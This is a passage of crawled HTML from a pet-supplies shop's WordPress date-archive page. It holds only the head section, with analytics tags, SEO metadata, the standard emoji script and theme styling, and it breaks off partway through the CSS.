

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.all4pets.in/2021/10/22/
body_size: 38374
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-148422645-1"></script>
<script async>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148422645-1');
</script>		
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.all4pets.in/xmlrpc.php">
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>October 22, 2021 - All4pets</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="October 22, 2021 - All4pets" />
	<meta property="og:url" content="https://www.all4pets.in/2021/10/22/" />
	<meta property="og:site_name" content="All4pets" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.all4pets.in/2021/10/22/","url":"https://www.all4pets.in/2021/10/22/","name":"October 22, 2021 - All4pets","isPartOf":{"@id":"https://www.all4pets.in/#website"},"breadcrumb":{"@id":"https://www.all4pets.in/2021/10/22/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.all4pets.in/2021/10/22/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.all4pets.in/"},{"@type":"ListItem","position":2,"name":"Archives for October 22, 2021"}]},{"@type":"WebSite","@id":"https://www.all4pets.in/#website","url":"https://www.all4pets.in/","name":"All4pets","description":"Pet Supplies: Pet Animal Supplies online at best price in india","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.all4pets.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="All4pets &raquo; Feed" href="https://www.all4pets.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="All4pets &raquo; Comments Feed" href="https://www.all4pets.in/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.all4pets.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.all4pets.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.all4pets.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='pgssl-front-css' href='https://www.all4pets.in/wp-content/plugins/pgs-core/social-login/assets/css/pgssl-front.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.0.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.0.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/includes/icons/flaticon/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themefy-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/includes/icons/themefy/themefy.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/fonts/font-awesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='font-awesome-shims-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/fonts/font-awesome/css/v4-shims.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/jquery-ui/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/owl-carousel.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/magnific-popup.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/slick-slider/slick.min.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/slick-slider/slick-theme.min.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/slicknav.min.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='custom-header-style-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/header-style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-shortcodes-style-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/shortcodes.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-style-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<style id='ciyashop-style-inline-css' type='text/css'>
.ciyashop-site-layout-boxed #page,.ciyashop-site-layout-framed #page,.ciyashop-site-layout-rounded #page {
  max-width: 1300px;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) {
  padding-right: 0px !important;
  padding-left: 0px !important;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"] {
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.site-header .site-title img {
  max-height: 70px;
}
.device-type-mobile .site-header .site-title img {
  max-height: 70px;
}
.site-header .sticky-site-title img {
  max-height: 50px;
}
#preloader {
  background-color: #ffffff;
}
#header-sticky {
  background-color: #ffffff;
}
#header-sticky, .main-navigation-sticky .primary-menu > li > a, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link, .header-sticky-inner .woo-tools-actions > li i {
  color: #969696;
}
#header-sticky #site-navigation-sticky-mobile .slicknav_menu .slicknav_icon-bar {
  background-color: #969696;
}
.main-navigation-sticky .primary-menu > li:hover > a, .main-navigation-sticky .primary-menu > li > a:hover, .main-navigation-sticky .primary-menu > li.current-menu-item > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover, .site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current_page_item > a.mega-menu-link,
.site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, 
.main-navigation-sticky .primary-menu > li.current-menu-item > a:before, 
.main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, 
.main-navigation-sticky .primary-menu > li.current_page_item > a,
.header-sticky-inner .woo-tools-actions > li i:hover {
  color: #FF642E;
}

			#header-sticky .primary-menu > li:before, 
			.header-sticky-inner .woo-tools-cart .cart-link .count, 
			.header-sticky-inner .woo-tools-wishlist .ciyashop-wishlist-count {
  background-color: #FF642E;
}
.inner-intro {
  height: 150px;
}
.header_intro_bg-color {
  background-color: #191919;
}
body,html {
  font-family: "Lato", sans-serif;
  font-weight: 400;
  line-height: 26px;
  font-size: 14px;
}
h1 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 44px;
  font-size: 36px;
}
h2,.deal-banner .caption h2 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 38px;
  font-size: 30px;
}
h3 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 34px;
  font-size: 26px;
}
h4,
.vc_custom_heading h4 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 30px;
  font-size: 22px;
}
h5,
.vc_custom_heading h5,
.testimonials h5 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 28px;
  font-size: 20px;
}
h6,
.share h5, 
.share ul,
.sidebar .widget .item-detail h4 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 22px;
  font-size: 18px;
}

</style>
<link rel='stylesheet' id='ciyashop-responsive-shortcode-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/responsive-shortcode.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-responsive-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/responsive.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-color-customize-css' href='https://www.all4pets.in/wp-content/uploads/ciyashop/color_customize.css?ver=1766277495' type='text/css' media='all' />
<style id='ciyashop-color-customize-inline-css' type='text/css'>
.section-title h2 {
    color: #ff642e;
    font-weight: 600;
}				

.single_variation_wrap .woocommerce-variation-description {
    display: none;
}

.site-title, .sticky-site-title {
    padding: 5px 0;
}

.page-id-17825 .inner-intro.header_intro {
    display: none;
}


.product-category-items .category-img-container img {
    max-width: 100%;
    width: 295px;
    border-radius: 50%;
    height: 295px;
    border: 2px solid #ff642e;
}

.product-category-items.category-style-none .pgs-core-category-container .category-content .category-title a {
    color: #323232;
    font-size: 13px !important;
}

.page-id-17825 .product-category-items.product-category-hcenter .pgs-core-category-container .category-content {
    position: relative;
    text-align: center;
}

.home_new .woocommerce ul.products li.product.product-category .woocommerce-loop-category__title {
    position: relative;
    bottom: 0px;
    left: 0px;
    right: 0px;
    padding: 0px;
    text-align: center;
    font-size: 13px;
    background: #04d39f;
    color: #000;
    top: 0px;
    background-color: #fff !important;
}

.woocommerce ul.products li.product.product-category a img {
    margin-bottom: 0;
    border-radius: 50%;
    border: 2px solid #ff642e;
}

.home_new .woocommerce ul.products li.product.product-category .woocommerce-loop-category__title mark.count {
    display: none;
}@media (min-width: 1200px) { .loop-header-tools {
    display: none;
}

.wc-block-components-review-list-item__image>img{
    display: none;
} }@media all and (max-width:767px) { .pgs-mtpl-header-wrapper .nav.mtpl-tabs--tabs_style-style-4 li a {
    font-size: 12px;
    padding: 4px 10px;
    margin-bottom: 4px;
}	

.joinchat__button {
    bottom: 125px !important;
}

.product-category-items .category-img-container {
    text-align: center;
}


.product-category-items .category-img-container img {
    max-width: 100%;
    width: 205px;
    border-radius: 50%;
    height: 205px;
    border: 2px solid #ff642e;
}

.product-category-items.category-style-none .pgs-core-category-container .category-content .category-title a {
    color: #323232;
    font-size: 13px !important;
}

.page-id-17825 .product-category-items.product-category-hcenter .pgs-core-category-container .category-content {
    position: relative;
    text-align: center !important;
}

.woocommerce.columns-5 ul.ciyashop-products-shortcode>li.product.last{
    margin-right: 5%;
}

.woocommerce.columns-5 ul.ciyashop-products-shortcode>li.product, .woocommerce.columns-6 ul.ciyashop-products-shortcode>li.product {
    width: 45%;
    margin-right: 5%;
}

